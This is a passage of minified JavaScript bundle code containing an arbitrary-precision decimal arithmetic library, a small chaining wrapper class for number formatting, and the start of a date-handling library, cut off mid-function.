digits: ",at=1e14,de=14,tc=9007199254740991,ya=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],xt=1e7,Ve=1e9;function bl(e){var t,r,n,i=m.prototype={constructor:m,toString:null,valueOf:null},a=new m(1),f=20,u=4,l=-7,o=21,d=-1e7,w=1e7,y=!1,A=1,_=0,v={prefix:"",groupSize:3,secondaryGroupSize:0,groupSeparator:",",decimalSeparator:".",fractionGroupSize:0,fractionGroupSeparator:" ",suffix:""},b="0123456789abcdefghijklmnopqrstuvwxyz",F=!0;function m(c,g){var s,h,p,O,C,$,T,L,R=this;if(!(R instanceof m))return new m(c,g);if(g==null){if(c&&c._isBigNumber===!0){R.s=c.s,!c.c||c.e>w?R.c=R.e=null:c.e<d?R.c=[R.e=0]:(R.e=c.e,R.c=c.c.slice());return}if(($=typeof c=="number")&&c*0==0){if(R.s=1/c<0?(c=-c,-1):1,c===~~c){for(O=0,C=c;C>=10;C/=10,O++);O>w?R.c=R.e=null:(R.e=O,R.c=[c]);return}L=String(c)}else{if(!tE.test(L=String(c)))return n(R,L,$);R.s=L.charCodeAt(0)==45?(L=L.slice(1),-1):1}(O=L.indexOf("."))>-1&&(L=L.replace(".","")),(C=L.search(/e/i))>0?(O<0&&(O=C),O+=+L.slice(C+1),L=L.substring(0,C)):O<0&&(O=L.length)}else{if(Se(g,2,b.length,"Base"),g==10&&F)return R=new m(c),N(R,f+R.e+1,u);if(L=String(c),$=typeof c=="number"){if(c*0!=0)return n(R,L,$,g);if(R.s=1/c<0?(L=L.slice(1),-1):1,m.DEBUG&&L.replace(/^0\.0*|\./,"").length>15)throw Error(ec+c)}else R.s=L.charCodeAt(0)===45?(L=L.slice(1),-1):1;for(s=b.slice(0,g),O=C=0,T=L.length;C<T;C++)if(s.indexOf(h=L.charAt(C))<0){if(h=="."){if(C>O){O=T;continue}}else if(!p&&(L==L.toUpperCase()&&(L=L.toLowerCase())||L==L.toLowerCase()&&(L=L.toUpperCase()))){p=!0,C=-1,O=0;continue}return n(R,String(c),$,g)}$=!1,L=r(L,g,10,R.s),(O=L.indexOf("."))>-1?L=L.replace(".",""):O=L.length}for(C=0;L.charCodeAt(C)===48;C++);for(T=L.length;L.charCodeAt(--T)===48;);if(L=L.slice(C,++T)){if(T-=C,$&&m.DEBUG&&T>15&&(c>tc||c!==Je(c)))throw Error(ec+R.s*c);if((O=O-C-1)>w)R.c=R.e=null;else if(O<d)R.c=[R.e=0];else{if(R.e=O,R.c=[],C=(O+1)%de,O<0&&(C+=de),C<T){for(C&&R.c.push(+L.slice(0,C)),T-=de;C<T;)R.c.push(+L.slice(C,C+=de));C=de-(L=L.slice(C)).length}else C-=T;for(;C--;L+="0");R.c.push(+L)}}else R.c=[R.e=0]}m.clone=bl,m.ROUND_UP=0,m.ROUND_DOWN=1,m.ROUND_CEIL=2,m.ROUND_FLOOR=3,m.ROUND_HALF_UP=4,m.ROUND_HALF_DOWN=5,m.ROUND_HALF_EVEN=6,m.ROUND_HALF_CEIL=7,m.ROUND_HALF_FLOOR=8,m.EUCLID=9,m.config=m.set=function(c){var g,s;if(c!=null)if(typeof c=="object"){if(c.hasOwnProperty(g="DECIMAL_PLACES")&&(s=c[g],Se(s,0,Ve,g),f=s),c.hasOwnProperty(g="ROUNDING_MODE")&&(s=c[g],Se(s,0,8,g),u=s),c.hasOwnProperty(g="EXPONENTIAL_AT")&&(s=c[g],s&&s.pop?(Se(s[0],-1e9,0,g),Se(s[1],0,Ve,g),l=s[0],o=s[1]):(Se(s,-1e9,Ve,g),l=-(o=s<0?-s:s))),c.hasOwnProperty(g="RANGE"))if(s=c[g],s&&s.pop)Se(s[0],-1e9,-1,g),Se(s[1],1,Ve,g),d=s[0],w=s[1];else if(Se(s,-1e9,Ve,g),s)d=-(w=s<0?-s:s);else throw Error(Be+g+" cannot be zero: "+s);if(c.hasOwnProperty(g="CRYPTO"))if(s=c[g],s===!!s)if(s)if(typeof crypto!="undefined"&&crypto&&(crypto.getRandomValues||crypto.randomBytes))y=s;else throw y=!s,Error(Be+"crypto unavailable");else y=s;else throw Error(Be+g+" not true or false: "+s);if(c.hasOwnProperty(g="MODULO_MODE")&&(s=c[g],Se(s,0,9,g),A=s),c.hasOwnProperty(g="POW_PRECISION")&&(s=c[g],Se(s,0,Ve,g),_=s),c.hasOwnProperty(g="FORMAT"))if(s=c[g],typeof s=="object")v=s;else throw Error(Be+g+" not an object: "+s);if(c.hasOwnProperty(g="ALPHABET"))if(s=c[g],typeof s=="string"&&!/^.?$|[+\-.\s]|(.).*\1/.test(s))F=s.slice(0,10)=="0123456789",b=s;else throw Error(Be+g+" invalid: "+s)}else throw Error(Be+"Object expected: "+c);return{DECIMAL_PLACES:f,ROUNDING_MODE:u,EXPONENTIAL_AT:[l,o],RANGE:[d,w],CRYPTO:y,MODULO_MODE:A,POW_PRECISION:_,FORMAT:v,ALPHABET:b}},m.isBigNumber=function(c){if(!c||c._isBigNumber!==!0)return!1;if(!m.DEBUG)return!0;var g,s,h=c.c,p=c.e,O=c.s;e:if({}.toString.call(h)=="[object Array]"){if((O===1||O===-1)&&p>=-1e9&&p<=Ve&&p===Je(p)){if(h[0]===0){if(p===0&&h.length===1)return!0;break e}if(g=(p+1)%de,g<1&&(g+=de),String(h[0]).length==g){for(g=0;g<h.length;g++)if(s=h[g],s<0||s>=at||s!==Je(s))break e;if(s!==0)return!0}}}else if(h===null&&p===null&&(O===null||O===1||O===-1))return!0;throw Error(Be+"Invalid BigNumber: "+c)},m.maximum=m.max=function(){return P(arguments,-1)},m.minimum=m.min=function(){return P(arguments,1)},m.random=function(){var c=9007199254740992,g=Math.random()*c&2097151?function(){return Je(Math.random()*c)}:function(){return(Math.random()*1073741824|0)*8388608+(Math.random()*8388608|0)};return function(s){var h,p,O,C,$,T=0,L=[],R=new m(a);if(s==null?s=f:Se(s,0,Ve),C=ma(s/de),y)if(crypto.getRandomValues){for(h=crypto.getRandomValues(new Uint32Array(C*=2));T<C;)$=h[T]*131072+(h[T+1]>>>11),$>=9e15?(p=crypto.getRandomValues(new Uint32Array(2)),h[T]=p[0],h[T+1]=p[1]):(L.push($%1e14),T+=2);T=C/2}else if(crypto.randomBytes){for(h=crypto.randomBytes(C*=7);T<C;)$=(h[T]&31)*281474976710656+h[T+1]*1099511627776+h[T+2]*4294967296+h[T+3]*16777216+(h[T+4]<<16)+(h[T+5]<<8)+h[T+6],$>=9e15?crypto.randomBytes(7).copy(h,T):(L.push($%1e14),T+=7);T=C/7}else throw y=!1,Error(Be+"crypto unavailable");if(!y)for(;T<C;)$=g(),$<9e15&&(L[T++]=$%1e14);for(C=L[--T],s%=de,C&&s&&($=ya[de-s],L[T]=Je(C/$)*$);L[T]===0;L.pop(),T--);if(T<0)L=[O=0];else{for(O=-1;L[0]===0;L.splice(0,1),O-=de);for(T=1,$=L[0];$>=10;$/=10,T++);T<de&&(O-=de-T)}return R.e=O,R.c=L,R}}(),m.sum=function(){for(var c=1,g=arguments,s=new m(g[0]);c<g.length;)s=s.plus(g[c++]);return s},r=function(){var c="0123456789";function g(s,h,p,O){for(var C,$=[0],T,L=0,R=s.length;L<R;){for(T=$.length;T--;$[T]*=h);for($[0]+=O.indexOf(s.charAt(L++)),C=0;C<$.length;C++)$[C]>p-1&&($[C+1]==null&&($[C+1]=0),$[C+1]+=$[C]/p|0,$[C]%=p)}return $.reverse()}return function(s,h,p,O,C){var $,T,L,R,H,Q,W,j,V=s.indexOf("."),M=f,re=u;for(V>=0&&(R=_,_=0,s=s.replace(".",""),j=new m(h),Q=j.pow(s.length-V),_=R,j.c=g(_t(Qe(Q.c),Q.e,"0"),10,p,c),j.e=j.c.length),W=g(s,h,p,C?($=b,c):($=c,b)),L=R=W.length;W[--R]==0;W.pop());if(!W[0])return $.charAt(0);if(V<0?--L:(Q.c=W,Q.e=L,Q.s=O,Q=t(Q,j,M,re,p),W=Q.c,H=Q.r,L=Q.e),T=L+M+1,V=W[T],R=p/2,H=H||T<0||W[T+1]!=null,H=re<4?(V!=null||H)&&(re==0||re==(Q.s<0?3:2)):V>R||V==R&&(re==4||H||re==6&&W[T-1]&1||re==(Q.s<0?8:7)),T<1||!W[0])s=H?_t($.charAt(1),-M,$.charAt(0)):$.charAt(0);else{if(W.length=T,H)for(--p;++W[--T]>p;)W[T]=0,T||(++L,W=[1].concat(W));for(R=W.length;!W[--R];);for(V=0,s="";V<=R;s+=$.charAt(W[V++]));s=_t(s,L,$.charAt(0))}return s}}(),t=function(){function c(h,p,O){var C,$,T,L,R=0,H=h.length,Q=p%xt,W=p/xt|0;for(h=h.slice();H--;)T=h[H]%xt,L=h[H]/xt|0,C=W*T+L*Q,$=Q*T+C%xt*xt+R,R=($/O|0)+(C/xt|0)+W*L,h[H]=$%O;return R&&(h=[R].concat(h)),h}function g(h,p,O,C){var $,T;if(O!=C)T=O>C?1:-1;else for($=T=0;$<O;$++)if(h[$]!=p[$]){T=h[$]>p[$]?1:-1;break}return T}function s(h,p,O,C){for(var $=0;O--;)h[O]-=$,$=h[O]<p[O]?1:0,h[O]=$*C+h[O]-p[O];for(;!h[0]&&h.length>1;h.splice(0,1));}return function(h,p,O,C,$){var T,L,R,H,Q,W,j,V,M,re,se,ue,me,ye,I,U,B,q=h.s==p.s?1:-1,G=h.c,z=p.c;if(!G||!G[0]||!z||!z[0])return new m(!h.s||!p.s||(G?z&&G[0]==z[0]:!z)?NaN:G&&G[0]==0||!z?q*0:q/0);for(V=new m(q),M=V.c=[],L=h.e-p.e,q=O+L+1,$||($=at,L=Ze(h.e/de)-Ze(p.e/de),q=q/de|0),R=0;z[R]==(G[R]||0);R++);if(z[R]>(G[R]||0)&&L--,q<0)M.push(1),H=!0;else{for(ye=G.length,U=z.length,R=0,q+=2,Q=Je($/(z[0]+1)),Q>1&&(z=c(z,Q,$),G=c(G,Q,$),U=z.length,ye=G.length),me=U,re=G.slice(0,U),se=re.length;se<U;re[se++]=0);B=z.slice(),B=[0].concat(B),I=z[0],z[1]>=$/2&&I++;do{if(Q=0,T=g(z,re,U,se),T<0){if(ue=re[0],U!=se&&(ue=ue*$+(re[1]||0)),Q=Je(ue/I),Q>1)for(Q>=$&&(Q=$-1),W=c(z,Q,$),j=W.length,se=re.length;g(W,re,j,se)==1;)Q--,s(W,U<j?B:z,j,$),j=W.length,T=1;else Q==0&&(T=Q=1),W=z.slice(),j=W.length;if(j<se&&(W=[0].concat(W)),s(re,W,se,$),se=re.length,T==-1)for(;g(z,re,U,se)<1;)Q++,s(re,U<se?B:z,se,$),se=re.length}else T===0&&(Q++,re=[0]);M[R++]=Q,re[0]?re[se++]=G[me]||0:(re=[G[me]],se=1)}while((me++<ye||re[0]!=null)&&q--);H=re[0]!=null,M[0]||M.splice(0,1)}if($==at){for(R=1,q=M[0];q>=10;q/=10,R++);N(V,O+(V.e=R+L*de-1)+1,C,H)}else V.e=L,V.r=+H;return V}}();function S(c,g,s,h){var p,O,C,$,T;if(s==null?s=u:Se(s,0,8),!c.c)return c.toString();if(p=c.c[0],C=c.e,g==null)T=Qe(c.c),T=h==1||h==2&&(C<=l||C>=o)?$n(T,C):_t(T,C,"0");else if(c=N(new m(c),g,s),O=c.e,T=Qe(c.c),$=T.length,h==1||h==2&&(g<=O||O<=l)){for(;$<g;T+="0",$++);T=$n(T,O)}else if(g-=C,T=_t(T,O,"0"),O+1>$){if(--g>0)for(T+=".";g--;T+="0");}else if(g+=O-$,g>0)for(O+1==$&&(T+=".");g--;T+="0");return c.s<0&&p?"-"+T:T}function P(c,g){for(var s,h,p=1,O=new m(c[0]);p<c.length;p++)h=new m(c[p]),(!h.s||(s=Yt(O,h))===g||s===0&&O.s===g)&&(O=h);return O}function D(c,g,s){for(var h=1,p=g.length;!g[--p];g.pop());for(p=g[0];p>=10;p/=10,h++);return(s=h+s*de-1)>w?c.c=c.e=null:s<d?c.c=[c.e=0]:(c.e=s,c.c=g),c}n=function(){var c=/^(-?)0([xbo])(?=\w[\w.]*$)/i,g=/^([^.]+)\.$/,s=/^\.([^.]+)$/,h=/^-?(Infinity|NaN)$/,p=/^\s*\+(?=[\w.])|^\s+|\s+$/g;return function(O,C,$,T){var L,R=$?C:C.replace(p,"");if(h.test(R))O.s=isNaN(R)?null:R<0?-1:1;else{if(!$&&(R=R.replace(c,function(H,Q,W){return L=(W=W.toLowerCase())=="x"?16:W=="b"?2:8,!T||T==L?Q:H}),T&&(L=T,R=R.replace(g,"$1").replace(s,"0.$1")),C!=R))return new m(R,L);if(m.DEBUG)throw Error(Be+"Not a"+(T?" base "+T:"")+" number: "+C);O.s=null}O.c=O.e=null}}();function N(c,g,s,h){var p,O,C,$,T,L,R,H=c.c,Q=ya;if(H){e:{for(p=1,$=H[0];$>=10;$/=10,p++);if(O=g-p,O<0)O+=de,C=g,T=H[L=0],R=Je(T/Q[p-C-1]%10);else if(L=ma((O+1)/de),L>=H.length)if(h){for(;H.length<=L;H.push(0));T=R=0,p=1,O%=de,C=O-de+1}else break e;else{for(T=$=H[L],p=1;$>=10;$/=10,p++);O%=de,C=O-de+p,R=C<0?0:Je(T/Q[p-C-1]%10)}if(h=h||g<0||H[L+1]!=null||(C<0?T:T%Q[p-C-1]),h=s<4?(R||h)&&(s==0||s==(c.s<0?3:2)):R>5||R==5&&(s==4||h||s==6&&(O>0?C>0?T/Q[p-C]:0:H[L-1])%10&1||s==(c.s<0?8:7)),g<1||!H[0])return H.length=0,h?(g-=c.e+1,H[0]=Q[(de-g%de)%de],c.e=-g||0):H[0]=c.e=0,c;if(O==0?(H.length=L,$=1,L--):(H.length=L+1,$=Q[de-O],H[L]=C>0?Je(T/Q[p-C]%Q[C])*$:0),h)for(;;)if(L==0){for(O=1,C=H[0];C>=10;C/=10,O++);for(C=H[0]+=$,$=1;C>=10;C/=10,$++);O!=$&&(c.e++,H[0]==at&&(H[0]=1));break}else{if(H[L]+=$,H[L]!=at)break;H[L--]=0,$=1}for(O=H.length;H[--O]===0;H.pop());}c.e>w?c.c=c.e=null:c.e<d&&(c.c=[c.e=0])}return c}function k(c){var g,s=c.e;return s===null?c.toString():(g=Qe(c.c),g=s<=l||s>=o?$n(g,s):_t(g,s,"0"),c.s<0?"-"+g:g)}return i.absoluteValue=i.abs=function(){var c=new m(this);return c.s<0&&(c.s=1),c},i.comparedTo=function(c,g){return Yt(this,new m(c,g))},i.decimalPlaces=i.dp=function(c,g){var s,h,p,O=this;if(c!=null)return Se(c,0,Ve),g==null?g=u:Se(g,0,8),N(new m(O),c+O.e+1,g);if(!(s=O.c))return null;if(h=((p=s.length-1)-Ze(this.e/de))*de,p=s[p])for(;p%10==0;p/=10,h--);return h<0&&(h=0),h},i.dividedBy=i.div=function(c,g){return t(this,new m(c,g),f,u)},i.dividedToIntegerBy=i.idiv=function(c,g){return t(this,new m(c,g),0,1)},i.exponentiatedBy=i.pow=function(c,g){var s,h,p,O,C,$,T,L,R,H=this;if(c=new m(c),c.c&&!c.isInteger())throw Error(Be+"Exponent not an integer: "+k(c));if(g!=null&&(g=new m(g)),$=c.e>14,!H.c||!H.c[0]||H.c[0]==1&&!H.e&&H.c.length==1||!c.c||!c.c[0])return R=new m(Math.pow(+k(H),$?c.s*(2-An(c)):+k(c))),g?R.mod(g):R;if(T=c.s<0,g){if(g.c?!g.c[0]:!g.s)return new m(NaN);h=!T&&H.isInteger()&&g.isInteger(),h&&(H=H.mod(g))}else{if(c.e>9&&(H.e>0||H.e<-1||(H.e==0?H.c[0]>1||$&&H.c[1]>=24e7:H.c[0]<8e13||$&&H.c[0]<=9999975e7)))return O=H.s<0&&An(c)?-0:0,H.e>-1&&(O=1/O),new m(T?1/O:O);_&&(O=ma(_/de+2))}for($?(s=new m(.5),T&&(c.s=1),L=An(c)):(p=Math.abs(+k(c)),L=p%2),R=new m(a);;){if(L){if(R=R.times(H),!R.c)break;O?R.c.length>O&&(R.c.length=O):h&&(R=R.mod(g))}if(p){if(p=Je(p/2),p===0)break;L=p%2}else if(c=c.times(s),N(c,c.e+1,1),c.e>14)L=An(c);else{if(p=+k(c),p===0)break;L=p%2}H=H.times(H),O?H.c&&H.c.length>O&&(H.c.length=O):h&&(H=H.mod(g))}return h?R:(T&&(R=a.div(R)),g?R.mod(g):O?N(R,_,u,C):R)},i.integerValue=function(c){var g=new m(this);return c==null?c=u:Se(c,0,8),N(g,g.e+1,c)},i.isEqualTo=i.eq=function(c,g){return Yt(this,new m(c,g))===0},i.isFinite=function(){return!!this.c},i.isGreaterThan=i.gt=function(c,g){return Yt(this,new m(c,g))>0},i.isGreaterThanOrEqualTo=i.gte=function(c,g){return(g=Yt(this,new m(c,g)))===1||g===0},i.isInteger=function(){return!!this.c&&Ze(this.e/de)>this.c.length-2},i.isLessThan=i.lt=function(c,g){return Yt(this,new m(c,g))<0},i.isLessThanOrEqualTo=i.lte=function(c,g){return(g=Yt(this,new m(c,g)))===-1||g===0},i.isNaN=function(){return!this.s},i.isNegative=function(){return this.s<0},i.isPositive=function(){return this.s>0},i.isZero=function(){return!!this.c&&this.c[0]==0},i.minus=function(c,g){var s,h,p,O,C=this,$=C.s;if(c=new m(c,g),g=c.s,!$||!g)return new m(NaN);if($!=g)return c.s=-g,C.plus(c);var T=C.e/de,L=c.e/de,R=C.c,H=c.c;if(!T||!L){if(!R||!H)return R?(c.s=-g,c):new m(H?C:NaN);if(!R[0]||!H[0])return H[0]?(c.s=-g,c):new m(R[0]?C:u==3?-0:0)}if(T=Ze(T),L=Ze(L),R=R.slice(),$=T-L){for((O=$<0)?($=-$,p=R):(L=T,p=H),p.reverse(),g=$;g--;p.push(0));p.reverse()}else for(h=(O=($=R.length)<(g=H.length))?$:g,$=g=0;g<h;g++)if(R[g]!=H[g]){O=R[g]<H[g];break}if(O&&(p=R,R=H,H=p,c.s=-c.s),g=(h=H.length)-(s=R.length),g>0)for(;g--;R[s++]=0);for(g=at-1;h>$;){if(R[--h]<H[h]){for(s=h;s&&!R[--s];R[s]=g);--R[s],R[h]+=at}R[h]-=H[h]}for(;R[0]==0;R.splice(0,1),--L);return R[0]?D(c,R,L):(c.s=u==3?-1:1,c.c=[c.e=0],c)},i.modulo=i.mod=function(c,g){var s,h,p=this;return c=new m(c,g),!p.c||!c.s||c.c&&!c.c[0]?new m(NaN):!c.c||p.c&&!p.c[0]?new m(p):(A==9?(h=c.s,c.s=1,s=t(p,c,0,3),c.s=h,s.s*=h):s=t(p,c,0,A),c=p.minus(s.times(c)),!c.c[0]&&A==1&&(c.s=p.s),c)},i.multipliedBy=i.times=function(c,g){var s,h,p,O,C,$,T,L,R,H,Q,W,j,V,M,re=this,se=re.c,ue=(c=new m(c,g)).c;if(!se||!ue||!se[0]||!ue[0])return!re.s||!c.s||se&&!se[0]&&!ue||ue&&!ue[0]&&!se?c.c=c.e=c.s=null:(c.s*=re.s,!se||!ue?c.c=c.e=null:(c.c=[0],c.e=0)),c;for(h=Ze(re.e/de)+Ze(c.e/de),c.s*=re.s,T=se.length,H=ue.length,T<H&&(j=se,se=ue,ue=j,p=T,T=H,H=p),p=T+H,j=[];p--;j.push(0));for(V=at,M=xt,p=H;--p>=0;){for(s=0,Q=ue[p]%M,W=ue[p]/M|0,C=T,O=p+C;O>p;)L=se[--C]%M,R=se[C]/M|0,$=W*L+R*Q,L=Q*L+$%M*M+j[O]+s,s=(L/V|0)+($/M|0)+W*R,j[O--]=L%V;j[O]=s}return s?++h:j.splice(0,1),D(c,j,h)},i.negated=function(){var c=new m(this);return c.s=-c.s||null,c},i.plus=function(c,g){var s,h=this,p=h.s;if(c=new m(c,g),g=c.s,!p||!g)return new m(NaN);if(p!=g)return c.s=-g,h.minus(c);var O=h.e/de,C=c.e/de,$=h.c,T=c.c;if(!O||!C){if(!$||!T)return new m(p/0);if(!$[0]||!T[0])return T[0]?c:new m($[0]?h:p*0)}if(O=Ze(O),C=Ze(C),$=$.slice(),p=O-C){for(p>0?(C=O,s=T):(p=-p,s=$),s.reverse();p--;s.push(0));s.reverse()}for(p=$.length,g=T.length,p-g<0&&(s=T,T=$,$=s,g=p),p=0;g;)p=($[--g]=$[g]+T[g]+p)/at|0,$[g]=at===$[g]?0:$[g]%at;return p&&($=[p].concat($),++C),D(c,$,C)},i.precision=i.sd=function(c,g){var s,h,p,O=this;if(c!=null&&c!==!!c)return Se(c,1,Ve),g==null?g=u:Se(g,0,8),N(new m(O),c,g);if(!(s=O.c))return null;if(p=s.length-1,h=p*de+1,p=s[p]){for(;p%10==0;p/=10,h--);for(p=s[0];p>=10;p/=10,h++);}return c&&O.e+1>h&&(h=O.e+1),h},i.shiftedBy=function(c){return Se(c,-9007199254740991,tc),this.times("1e"+c)},i.squareRoot=i.sqrt=function(){var c,g,s,h,p,O=this,C=O.c,$=O.s,T=O.e,L=f+4,R=new m("0.5");if($!==1||!C||!C[0])return new m(!$||$<0&&(!C||C[0])?NaN:C?O:1/0);if($=Math.sqrt(+k(O)),$==0||$==1/0?(g=Qe(C),(g.length+T)%2==0&&(g+="0"),$=Math.sqrt(+g),T=Ze((T+1)/2)-(T<0||T%2),$==1/0?g="5e"+T:(g=$.toExponential(),g=g.slice(0,g.indexOf("e")+1)+T),s=new m(g)):s=new m($+""),s.c[0]){for(T=s.e,$=T+L,$<3&&($=0);;)if(p=s,s=R.times(p.plus(t(O,p,L,1))),Qe(p.c).slice(0,$)===(g=Qe(s.c)).slice(0,$))if(s.e<T&&--$,g=g.slice($-3,$+1),g=="9999"||!h&&g=="4999"){if(!h&&(N(p,p.e+f+2,0),p.times(p).eq(O))){s=p;break}L+=4,$+=4,h=1}else{(!+g||!+g.slice(1)&&g.charAt(0)=="5")&&(N(s,s.e+f+2,1),c=!s.times(s).eq(O));break}}return N(s,s.e+f+1,u,c)},i.toExponential=function(c,g){return c!=null&&(Se(c,0,Ve),c++),S(this,c,g,1)},i.toFixed=function(c,g){return c!=null&&(Se(c,0,Ve),c=c+this.e+1),S(this,c,g)},i.toFormat=function(c,g,s){var h,p=this;if(s==null)c!=null&&g&&typeof g=="object"?(s=g,g=null):c&&typeof c=="object"?(s=c,c=g=null):s=v;else if(typeof s!="object")throw Error(Be+"Argument not an object: "+s);if(h=p.toFixed(c,g),p.c){var O,C=h.split("."),$=+s.groupSize,T=+s.secondaryGroupSize,L=s.groupSeparator||"",R=C[0],H=C[1],Q=p.s<0,W=Q?R.slice(1):R,j=W.length;if(T&&(O=$,$=T,T=O,j-=O),$>0&&j>0){for(O=j%$||$,R=W.substr(0,O);O<j;O+=$)R+=L+W.substr(O,$);T>0&&(R+=L+W.slice(O)),Q&&(R="-"+R)}h=H?R+(s.decimalSeparator||"")+((T=+s.fractionGroupSize)?H.replace(new RegExp("\\d{"+T+"}\\B","g"),"$&"+(s.fractionGroupSeparator||"")):H):R}return(s.prefix||"")+h+(s.suffix||"")},i.toFraction=function(c){var g,s,h,p,O,C,$,T,L,R,H,Q,W=this,j=W.c;if(c!=null&&($=new m(c),!$.isInteger()&&($.c||$.s!==1)||$.lt(a)))throw Error(Be+"Argument "+($.isInteger()?"out of range: ":"not an integer: ")+k($));if(!j)return new m(W);for(g=new m(a),L=s=new m(a),h=T=new m(a),Q=Qe(j),O=g.e=Q.length-W.e-1,g.c[0]=ya[(C=O%de)<0?de+C:C],c=!c||$.comparedTo(g)>0?O>0?g:L:$,C=w,w=1/0,$=new m(Q),T.c[0]=0;R=t($,g,0,1),p=s.plus(R.times(h)),p.comparedTo(c)!=1;)s=h,h=p,L=T.plus(R.times(p=L)),T=p,g=$.minus(R.times(p=g)),$=p;return p=t(c.minus(s),h,0,1),T=T.plus(p.times(L)),s=s.plus(p.times(h)),T.s=L.s=W.s,O=O*2,H=t(L,h,O,u).minus(W).abs().comparedTo(t(T,s,O,u).minus(W).abs())<1?[L,h]:[T,s],w=C,H},i.toNumber=function(){return+k(this)},i.toPrecision=function(c,g){return c!=null&&Se(c,1,Ve),S(this,c,g,2)},i.toString=function(c){var g,s=this,h=s.s,p=s.e;return p===null?h?(g="Infinity",h<0&&(g="-"+g)):g="NaN":(c==null?g=p<=l||p>=o?$n(Qe(s.c),p):_t(Qe(s.c),p,"0"):c===10&&F?(s=N(new m(s),f+p+1,u),g=_t(Qe(s.c),s.e,"0")):(Se(c,2,b.length,"Base"),g=r(_t(Qe(s.c),p,"0"),10,c,h,!0)),h<0&&s.c[0]&&(g="-"+g)),g},i.valueOf=i.toJSON=function(){return k(this)},i._isBigNumber=!0,i[Symbol.toStringTag]="BigNumber",i[Symbol.for("nodejs.util.inspect.custom")]=i.valueOf,e!=null&&m.set(e),m}function Ze(e){var t=e|0;return e>0||e===t?t:t-1}function Qe(e){for(var t,r,n=1,i=e.length,a=e[0]+"";n<i;){for(t=e[n++]+"",r=de-t.length;r--;t="0"+t);a+=t}for(i=a.length;a.charCodeAt(--i)===48;);return a.slice(0,i+1||1)}function Yt(e,t){var r,n,i=e.c,a=t.c,f=e.s,u=t.s,l=e.e,o=t.e;if(!f||!u)return null;if(r=i&&!i[0],n=a&&!a[0],r||n)return r?n?0:-u:f;if(f!=u)return f;if(r=f<0,n=l==o,!i||!a)return n?0:!i^r?1:-1;if(!n)return l>o^r?1:-1;for(u=(l=i.length)<(o=a.length)?l:o,f=0;f<u;f++)if(i[f]!=a[f])return i[f]>a[f]^r?1:-1;return l==o?0:l>o^r?1:-1}function Se(e,t,r,n){if(e<t||e>r||e!==Je(e))throw Error(Be+(n||"Argument")+(typeof e=="number"?e<t||e>r?" out of range: ":" not an integer: ":" not a primitive number: ")+String(e))}function An(e){var t=e.c.length-1;return Ze(e.e/de)==t&&e.c[t]%2!=0}function $n(e,t){return(e.length>1?e.charAt(0)+"."+e.slice(1):e)+(t<0?"e":"e+")+t}function _t(e,t,r){var n,i;if(t<0){for(i=r+".";++t;i+=r);e=i+e}else if(n=e.length,++t>n){for(i=r,t-=n;--t;i+=r);e+=i}else t<n&&(e=e.slice(0,t)+"."+e.slice(t));return e}var rc=bl(),rE=Object.defineProperty,nE=(e,t,r)=>t in e?rE(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,ba=(e,t,r)=>(nE(e,typeof t!="symbol"?t+"":t,r),r),iE=(e=>(e[e.ROUND_UP=0]="ROUND_UP",e[e.ROUND_DOWN=1]="ROUND_DOWN",e[e.ROUND_CEIL=2]="ROUND_CEIL",e[e.ROUND_FLOOR=3]="ROUND_FLOOR",e[e.ROUND_HALF_UP=4]="ROUND_HALF_UP",e[e.ROUND_HALF_DOWN=5]="ROUND_HALF_DOWN",e[e.ROUND_HALF_EVEN=6]="ROUND_HALF_EVEN",e[e.ROUND_HALF_CEIL=7]="ROUND_HALF_CEIL",e[e.ROUND_HALF_FLOOR=8]="ROUND_HALF_FLOOR",e))(iE||{});class aE{constructor(t,r){ba(this,"bigNum"),ba(this,"formatConfig",{decimalSeparator:".",groupSize:3}),ba(this,"toFixedConfig",{roundingMode:4,tailZero:!1}),this.setNumber(t),r!=null&&r.format&&this.format(r.format),r!=null&&r.toFixed&&this.toFixed(r.toFixed)}get number(){return this.bigNum}setNumber(t){return this.bigNum=rc(t),this.bigNum.isNaN()&&console.error(`EasyNo type error, ${t} is NaN`),this}format(t){return this.formatConfig={...this.formatConfig,...t},this}toFixed(t){return typeof t=="number"?this.toFixedConfig.decimalPlaces=t:t&&(this.toFixedConfig={...this.toFixedConfig,...t}),this}toString(){return this.bigNum.isNaN()?"":typeof this.toFixedConfig.decimalPlaces<"u"?this.toFixedConfig.tailZero?this.bigNum.toFormat(this.toFixedConfig.decimalPlaces,this.toFixedConfig.roundingMode,this.formatConfig):rc(this.bigNum.toFixed(this.toFixedConfig.decimalPlaces,this.toFixedConfig.roundingMode)).toFormat(this.formatConfig):this.bigNum.toFormat(this.formatConfig)}plus(...t){return this.bigNum=t.reduce((r,n)=>r.plus(n),this.bigNum),this}minus(...t){return this.bigNum=t.reduce((r,n)=>r.minus(n),this.bigNum),this}div(...t){return this.bigNum=t.reduce((r,n)=>r.div(n),this.bigNum),this}times(...t){return this.bigNum=t.reduce((r,n)=>r.times(n),this.bigNum),this}isGreaterThan(t){return this.bigNum.isGreaterThan(t)}isLessThan(t){return this.bigNum.isLessThan(t)}}function ZS(...e){return new aE(...e)}var wl={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ge,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",f="second",u="minute",l="hour",o="day",d="week",w="month",y="quarter",A="year",_="date",v="Invalid Date",b=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,F=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(C){var $=["th","st","nd","rd"],T=C%100;return"["+C+($[(T-20)%10]||$[T]||$[0])+"]"}},S=function(C,$,T){var L=String(C);return!L||L.length>=$?C:""+Array($+1-L.length).join(T)+C},P={s:S,z:function(C){var $=-C.utcOffset(),T=Math.abs($),L=Math.floor(T/60),R=T%60;return($<=0?"+":"-")+S(L,2,"0")+":"+S(R,2,"0")},m:function C($,T){if($.date()<T.date())return-C(T,$);var L=12*(T.year()-$.year())+(T.month()-$.month()),R=$.clone().add(L,w),H=T-R<0,Q=$.clone().add(L+(H?-1:1),w);return+(-(L+(T-R)/(H?R-Q:Q-R))||0)},a:function(C){return 